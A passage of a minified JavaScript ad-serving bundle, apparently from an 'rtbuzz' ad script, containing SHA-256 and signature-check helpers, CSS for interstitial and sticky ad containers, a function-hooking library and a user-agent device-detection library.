e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},e.q0=function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},e.q1=function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},e.Ch=function(e,t,r){return e&t^~e&r},e.Maj=function(e,t,r){return e&t^e&r^t&r},e}();t.Sha256=r},1582:(e,t,r)=>{"use strict";var n=r(4611),i=r(4950);t.T=function(e,t,r,o){var a=new n.BigInteger(n.b64toHex(t)),s=new n.BigInteger(n.b64toHex(r)),c=a.modPowInt(o,s);return n.removeExtraSymbols(c.toHexString())===i.Sha256.hash(e)}},296:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interscroller_container{-webkit-box-shadow:0 0 11px #262626;box-shadow:0 0 11px #262626;-webkit-box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;margin:25px 0 30px!important;position:relative;width:100%;z-index:1000}.rtbuzz_interscroller_container .rtbuzz_interscroller_content{clip:rect(auto auto auto auto);background:transparent;-webkit-box-sizing:content-box;box-sizing:content-box;left:0;overflow:visible;position:absolute;top:0;visibility:visible;width:100%}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;background:radial-gradient(circle,#fff 0,#fff 80%,#bebebe 100%);display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;position:fixed;text-align:center;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100vw}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg iframe{max-width:unset}.rtbuzz_interscroller_label{color:#585858;font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;left:0;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;position:absolute;text-align:center!important;text-transform:uppercase!important;width:100%;z-index:2}.rtbuzz_interscroller_label.rtbuzz_interscroller_up{top:-18px}.rtbuzz_interscroller_label.rtbuzz_interscroller_down{bottom:-24px}.rtbuzz_interscroller_label img{border:none;border:none!important;display:inline-block;float:none;height:18px!important;margin:0;padding:0;width:98px!important}",""]);const o=i},9231:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interstitial_container{background-color:rgba(0,0,0,.8);display:none;height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:2147483646}.rtbuzz_interstitial_container.rtbuzz_interstitial_visible{display:table;visibility:visible}.rtbuzz_interstitial_container .rtbuzz_interstitial_close{background:#fff;border-bottom-left-radius:18px;border-bottom-right-radius:18px;border-top-left-radius:18px;border-top-right-radius:18px;color:#000!important;font-family:sans-serif;font-size:20px;font-weight:700;height:36px;line-height:37px;opacity:1;padding:0;position:absolute;right:25px;text-align:center;top:25px;width:36px;z-index:9999999999}.rtbuzz_interstitial_container .rtbuzz_interstitial_close.rtbuzz_interstitial_close_visible{display:block}.rtbuzz_interstitial_container .rtbuzz_interstitial_content{display:table-cell;text-align:center;vertical-align:middle}.rtbuzz_interstitial_container .rtbuzz_interstitial_content iframe{display:inline-block!important}",""]);const o=i},248:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_banner_placeholder_advlabel:before{color:#585858;content:"Advertisements";font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;text-align:center!important;text-transform:uppercase!important;width:100%}',""]);const o=i},6378:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_sticky_container{bottom:0;left:0;position:fixed;visibility:hidden;width:100vw;z-index:9999999998}.rtbuzz_sticky_container.rtbuzz_sticky_visible{visibility:visible}.rtbuzz_sticky_container.rtbuzz_sticky_up{bottom:auto;top:0}.rtbuzz_sticky_container.rtbuzz_sticky_up .rtbuzz_sticky_close{bottom:-32px;top:auto}.rtbuzz_sticky_container .rtbuzz_sticky_content{background:#fff;text-align:center}.rtbuzz_sticky_container .rtbuzz_sticky_close{background:#fff;border:1px solid #000;height:32px;opacity:.5;position:absolute;right:0;top:-32px;width:32px;z-index:2}.rtbuzz_sticky_container .rtbuzz_sticky_close:hover{opacity:1}.rtbuzz_sticky_container .rtbuzz_sticky_close:after,.rtbuzz_sticky_container .rtbuzz_sticky_close:before{background-color:#d2d2d2;content:" ";height:32px;left:15px;position:absolute;width:3px}.rtbuzz_sticky_container .rtbuzz_sticky_close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rtbuzz_sticky_container .rtbuzz_sticky_close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}',""]);const o=i},2419:(e,t,r)=>{"use strict";r.d(t,{Z:()=>u});var n=r(3645),i=r.n(n),o=r(248),a=r(9231),s=r(6378),c=r(296),d=i()((function(e){return e[1]}));d.i(o.Z),d.i(a.Z),d.i(s.Z),d.i(c.Z),d.push([e.id,".rtbuzz_banner_placeholder{line-height:0;text-align:center}.rtbuzz_banner_placeholder_empty{display:none}",""]);const u=d},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r=e(t);return t[2]?"@media ".concat(t[2]," {").concat(r,"}"):r})).join("")},t.i=function(e,r,n){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(n)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);n&&i[c[0]]||(r&&(c[2]?c[2]="".concat(r," and ").concat(c[2]):c[2]=r),t.push(c))}},t}},1432:e=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var t="fun-hooks";var r=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,i="2,1,0"===[1].reduce((function(e,t,r){return[e,t,r]}),2).toString()?Array.prototype.reduce:function(e,t){var r,n=Object(this),i=n.length>>>0,o=0;if(t)r=t;else{for(;o<i&&!(o in n);)o++;r=n[o++]}for(;o<i;)o in n&&(r=e(r,n[o],o,n)),o++;return r};function o(e,t){return Array.prototype.slice.call(e,t)}var a=Object.assign||function(e){return i.call(o(arguments,1),(function(e,t){return t&&Object.keys(t).forEach((function(r){e[r]=t[r]})),e}),e)};function s(e){var c,d={},u=[];function l(e,t){return"function"==typeof e?g.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?g.apply(null,arguments):"object"==typeof e?p.apply(null,arguments):void 0}function p(e,t,r){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(e),n=!1);var i={},o=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof e[t]||-1!==o.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),o=n[0],a=n[1]||"sync";if(!i[o]){var s=e[o];i[o]=e[o]=g(a,s,r?[r,o]:void 0)}})),e=Object.getPrototypeOf(e)}while(n&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(".");return i.call(r,(function(n,i,o){var a=n[i],s=!1;return a||(o===r.length-1?(c||u.push((function(){s||console.warn(t+": referenced '"+e+"' but it was never created")})),n[i]=m((function(e){n[i]=e,s=!0}))):n[i]={})}),d)}function m(e){var t=[],r=[],i=function(){},o={before:function(e,r){return c.call(this,t,"before",e,r)},after:function(e,t){return c.call(this,r,"after",e,t)},getHooks:function(e){var n=t.concat(r);"object"==typeof e&&(n=n.filter((function(t){return Object.keys(e).every((function(r){return t[r]===e[r]}))})));try{a(n,{remove:function(){return n.forEach((function(e){e.remove()})),this}})}catch(e){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},s={install:function(n,o,a){this.type=n,i=a,a(t,r),e&&e(o)}};return n.set(o.after,s),o;function c(e,n,o,a){var s={hook:o,type:n,priority:a||10,remove:function(){var n=e.indexOf(s);-1!==n&&(e.splice(n,1),i(t,r))}};return e.push(s),e.sort((function(e,t){return t.priority-e.priority})),i(t,r),this}}function g(r,i,d){var l=i.after&&n.get(i.after);if(l){if(l.type!==r)throw t+": recreated hookable with different type";return i}var p,g,v=d?f(d):m(),b={get:function(e,t){return v[t]||Reflect.get.apply(Reflect,arguments)}};return c||u.push(h),e.useProxy&&"function"==typeof Proxy&&Proxy.revocable?g=new Proxy(i,b):(g=function(){return b.apply?b.apply(i,this,o(arguments)):i.apply(this,arguments)},a(g,v)),n.get(g.after).install(r,g,(function(e,t){var n,i=[];e.length||t.length?(e.forEach(a),n=i.push(void 0)-1,t.forEach(a),p=function(e,t,a){var s,c=0,d="async"===r&&"function"==typeof a[a.length-1]&&a.pop();function u(e){"sync"===r?s=e:d&&d.apply(null,arguments)}function l(e){if(i[c]){var n=o(arguments);return l.bail=u,n.unshift(l),i[c++].apply(t,n)}"sync"===r?s=e:d&&d.apply(null,arguments)}return i[n]=function(){var n=o(arguments,1);"async"===r&&d&&(delete l.bail,n.push(l));var i=e.apply(t,n);"sync"===r&&l(i)},l.apply(null,a),s}):p=void 0;function a(e){i.push(e.hook)}h()})),g;function h(){!c&&("sync"!==r||e.ready&s.SYNC)&&("async"!==r||e.ready&s.ASYNC)?"sync"!==r&&e.ready&s.QUEUE?b.apply=function(){var e=arguments;u.push((function(){g.apply(e[1],e[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=p}}return(e=a({},r,e)).ready?l.ready=function(){c=!0,function(e){for(var t;t=e.shift();)t()}(u)}:c=!0,l.get=f,l}e.exports=s},7079:e=>{e.exports=function e(t){var r=Array.isArray(t)?[]:{};for(var n in t){var i=t[n];r[n]=i&&"object"==typeof i?e(i):i}return r}},5088:e=>{e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([function(e,t,r){"use strict";var n={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:n,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,t,r){"use strict";var n,i=r(2),o=r(0),a=o.BROWSER_TYPES,s=o.OS_TYPES,c=o.DEVICE_TYPES,d=r(4),u=d.checkType,l=d.broPayload,p=d.mobilePayload,f=d.wearPayload,m=d.consolePayload,g=d.stvPayload,v=d.getNavigatorInstance,b=d.isIOS13Check,h=new i,y=h.getBrowser(),_=h.getDevice(),w=h.getEngine(),I=h.getOS(),E=h.getUA(),A=a.CHROME,S=a.CHROMIUM,T=a.IE,O=a.INTERNET_EXPLORER,x=a.OPERA,C=a.FIREFOX,k=a.SAFARI,R=a.EDGE,D=a.YANDEX,P=a.MOBILE_SAFARI,z=c.MOBILE,B=c.TABLET,j=c.SMART_TV,U=c.BROWSER,M=c.WEARABLE,N=c.CONSOLE,L=s.ANDROID,q=s.WINDOWS_PHONE,W=s.IOS,F=s.WINDOWS,G=s.MAC_OS,V=function(){return I.name===s.WINDOWS&&"10"===I.version&&("string"==typeof E&&-1!==E.indexOf("Edg/"))},K=function(){return y.name===R},H=function(){return b("iPad")},Y=_.type===j,X=_.type===N,J=_.type===M,Q=y.name===P||H(),Z=y.name===S,$=function(){switch(_.type){case z:case B:return!0;default:return!1}}()||H(),ee=_.type===z,te=_.type===B||H(),re=_.type===U,ne=I.name===L,ie=I.name===q,oe=I.name===W||H(),ae=y.name===A,se=y.name===C,ce=y.name===k||y.name===P,de=y.name===x,ue=y.name===O||y.name===T,le=I.version?I.version:"none",pe=I.name?I.name:"none",fe=y.major,me=y.version,ge=y.name,ve=_.vendor?_.vendor:"none",be=_.model?_.model:"none",he=w.name,ye=w.version,_e=E,we=K()||V(),Ie=y.name===D,Ee=_.type,Ae=(n=v())&&(/iPad|iPhone|iPod/.test(n.platform)||"MacIntel"===n.platform&&n.maxTouchPoints>1)&&!window.MSStream,Se=H(),Te=b("iPhone"),Oe=b("iPod"),xe=function(){var e=v(),t=e&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)}(),Ce=V(),ke=K(),Re=I.name===F,De=I.name===G,Pe=u(_.type);e.exports={deviceDetect:function(){var e=Pe.isBrowser,t=Pe.isMobile,r=Pe.isTablet,n=Pe.isSmartTV,i=Pe.isConsole,o=Pe.isWearable;return e?l(e,y,w,I,E):n?g(n,w,I,E):i?m(i,w,I,E):t||r?p(Pe,_,I,E):o?f(o,w,I,E):void 0},isSmartTV:Y,isConsole:X,isWearable:J,isMobileSafari:Q,isChromium:Z,isMobile:$,isMobileOnly:ee,isTablet:te,isBrowser:re,isAndroid:ne,isWinPhone:ie,isIOS:oe,isChrome:ae,isFirefox:se,isSafari:ce,isOpera:de,isIE:ue,osVersion:le,osName:pe,fullBrowserVersion:fe,browserVersion:me,browserName:ge,mobileVendor:ve,mobileModel:be,engineName:he,engineVersion:ye,getUA:_e,isEdge:we,isYandex:Ie,deviceType:Ee,isIOS13:Ae,isIPad13:Se,isIPhone13:Te,isIPod13:Oe,isElectron:xe,isEdgeChromium:Ce,isLegacyEdge:ke,isWindows:Re,isMacOs:De}},function(e,t,r){var n;!function(i,o){"use strict";var a="function",s="undefined",c="object",d="model",u="name",l="type",p="vendor",f="version",m="architecture",g="console",v="mobile",b="tablet",h="smarttv",y="wearable",_={extend:function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:o},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},w={rgx:function(e,t){for(var r,n,i,s,d,u,l=0;l<t.length&&!d;){var p=t[l],f=t[l+1];for(r=n=0;r<p.length&&!d;)if(d=p[r++].exec(e))for(i=0;i<f.length;i++)u=d[++n],typeof(s=f[i])===c&&s.length>0?2==s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3==s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):o:this[s[0]]=u?s[1].call(this,u,s[2]):o:4==s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):o):this[s]=u||o;l+=2}},str:function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(_.has(t[r][n],e))return"?"===r?o:r}else if(_.has(t[r],e))return"?"===r?o:r;return e}},I={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},E={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[u,f],[/(opios)[\/\s]+([\w\.]+)/i],[[u,"Opera Mini"],f],[/\s(opr)\/([\w\.]+)/i],[[u,"Opera"],f],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[u,f],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[u,"IE"],f],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[u,"Edge"],f],[/(yabrowser)\/([\w\.]+)/i],[[u,"Yandex"],f],[/(puffin)\/([\w\.]+)/i],[[u,"Puffin"],f],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[u,"UCBrowser"],f],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],f],[/(micromessenger)\/([\w\.]+)/i],[[u,"WeChat"],f],[/(qqbrowserlite)\/([\w\.]+)/i],[u,f],[/(QQ)\/([\d\.]+)/i],[u,f],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[u,f],[/(MetaSr)[\/\s]?([\w\.]+)/i],[u],[/(LBBROWSER)/i],[u],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[f,[u,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[f,[u,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[f,[u,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[u,/(.+)/,"$1 WebView"],f],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[u,/(.+(?:g|us))(.+)/,"$1 $2"],f],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[f,[u,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[u,f],[/(dolfin)\/([\w\.]+)/i],[[u,"Dolphin"],f],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[u,"Chrome"],f],[/(coast)\/([\w\.]+)/i],[[u,"Opera Coast"],f],[/fxios\/([\w\.-]+)/i],[f,[u,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[f,[u,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[f,u],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[u,"GSA"],f],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[u,[f,w.str,I.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[u,f],[/(navigator|netscape)\/([\w\.-]+)/i],[[u,"Netscape"],f],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[u,f]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,_.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[m,/ower/,"",_.lowerize]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[m,_.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[d,p,[l,b]],[/applecoremedia\/[\w\.]+ \((ipad)/],[d,[p,"Apple"],[l,b]],[/(apple\s{0,1}tv)/i],[[d,"Apple TV"],[p,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[p,d,[l,b]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[d,[p,"Amazon"],[l,b]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[d,w.str,I.device.amazon.model],[p,"Amazon"],[l,v]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[d,p,[l,v]],[/\((ip[honed|\s\w*]+);/i],[d,[p,"Apple"],[l,v]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[p,d,[l,v]],[/\(bb10;\s(\w+)/i],[d,[p,"BlackBerry"],[l,v]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[d,[p,"Asus"],[l,b]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[p,"Sony"],[d,"Xperia Tablet"],[l,b]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[d,[p,"Sony"],[l,v]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[p,d,[l,g]],[/android.+;\s(shield)\sbuild/i],[d,[p,"Nvidia"],[l,g]],[/(playstation\s[34portablevi]+)/i],[d,[p,"Sony"],[l,g]],[/(sprint\s(\w+))/i],[[p,w.str,I.device.sprint.vendor],[d,w.str,I.device.sprint.model],[l,v]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[p,d,[l,b]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[p,[d,/_/g," "],[l,v]],[/(nexus\s9)/i],[d,[p,"HTC"],[l,b]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[d,[p,"Huawei"],[l,v]],[/(microsoft);\s(lumia[\s\w]+)/i],[p,d,[l,v]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[d,[p,"Microsoft"],[l,g]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,"Microsoft"],[l,v]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[d,[p,"Motorola"],[l,v]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[d,[p,"Motorola"],[l,b]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[p,_.trim],[d,_.trim],[l,h]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,"Samsung"],[l,h]],[/\(dtv[\);].+(aquos)/i],[d,[p,"Sharp"],[l,h]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[p,"Samsung"],d,[l,b]],[/smart-tv.+(samsung)/i],[p,[l,h],d],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[p,"Samsung"],d,[l,v]],[/sie-(\w*)/i],[d,[p,"Siemens"],[l,v]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[p,"Nokia"],d,[l,v]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[d,[p,"Acer"],[l,b]],[/android.+([vl]k\-?\d{3})\s+build/i],[d,[p,"LG"],[l,b]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[p,"LG"],d,[l,b]],[/(lg) netcast\.tv/i],[p,d,[l,h]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[d,[p,"LG"],[l,v]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[d,[p,"Lenovo"],[l,b]],[/linux;.+((jolla));/i],[p,d,[l,v]],[/((pebble))app\/[\d\.]+\s/i],[p,d,[l,y]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[p,d,[l,v]],[/crkey/i],[[d,"Chromecast"],[p,"Google"]],[/android.+;\s(glass)\s\d/i],[d,[p,"Google"],[l,y]],[/android.+;\s(pixel c)\s/i],[d,[p,"Google"],[l,b]],[/android.+;\s(pixel xl|pixel)\s/i],[d,[p,"Google"],[l,v]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,v]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,b]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[d,[p,"Meizu"],[l,b]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[d,[p,"OnePlus"],[l,v]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[d,[p,"RCA"],[l,b]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[d,[p,"Dell"],[l,b]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[d,[p,"Verizon"],[l,b]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[p,"Barnes & Noble"],d,[l,b]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[d,[p,"NuVision"],[l,b]],[/android.+;\s(k88)\sbuild/i],[d,[p,"ZTE"],[l,b]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[d,[p,"Swiss"],[l,v]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[d,[p,"Swiss"],[l,b]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[d,[p,"Zeki"],[l,b]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[p,"Dragon Touch"],d,[l,b]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[d,[p,"Insignia"],[l,b]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[d,[p,"NextBook"],[l,b]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[p,"Voice"],d,[l,v]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[p,"LvTel"],d,[l,v]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[d,[p,"Envizen"],[l,b]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[d,[p,"MachSpeed"],[l,b]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[d,[p,"Rotor"],[l,b]],[/android.+(KS(.+))\s+build/i],[d,[p,"Amazon"],[l,b]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[p,d,[l,b]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[l,_.lowerize],p,d],[/(android[\w\.\s\-]{0,9});.+build/i],[d,[p,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[f,[u,"EdgeHTML"]],[/(presto)\/([\w